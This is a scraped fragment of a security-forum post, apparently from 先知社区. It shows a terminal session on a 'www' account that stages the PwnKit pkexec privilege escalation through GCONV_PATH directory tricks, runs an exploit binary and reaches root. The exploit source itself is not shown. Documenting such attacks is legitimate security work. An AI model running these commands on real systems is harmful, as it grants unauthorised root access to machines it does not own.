 [www@ ]$ mkdir -p GCONV_PATH=.
mkdir -p GCONV_PATH=.
[www@ ]$ cp /usr/bin/true GCONV_PATH=./pwnkit.so:.
cp /usr/bin/true GCONV_PATH=./pwnkit.so:.
[www@ ]$ ./11
./11
bash: ./11: Permission denied
[www@ $ chmod +x 11
chmod +x 11
[www@ ]$ ./11
./11
id
uid=0(root) gid=0(root) groups=0(root),1001(www)
whoami
root
命令输入
历史 选项
先知社区